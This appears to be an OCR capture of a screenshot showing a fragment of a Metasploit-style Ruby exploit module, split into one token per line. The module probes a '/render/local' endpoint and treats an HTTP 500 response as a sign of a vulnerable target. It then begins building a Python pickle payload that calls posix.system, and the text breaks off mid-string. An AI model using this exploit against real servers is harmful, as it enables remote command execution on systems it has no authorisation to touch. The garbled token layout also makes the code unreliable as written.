
def
 check

    response 
=
send_request_cgi
(
{
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
'render'
,
'local'
)
,
'method'
=
>
'POST'
}
)
if
 response 
and
 response
.
code 
==
500
return
Exploit
:
:
CheckCode
:
:
Detected
end
return
Exploit
:
:
CheckCode
:
:
Safe
end
def
 exploit

    data 
=
"line\ncposix\nsystem\np1\n(S'
#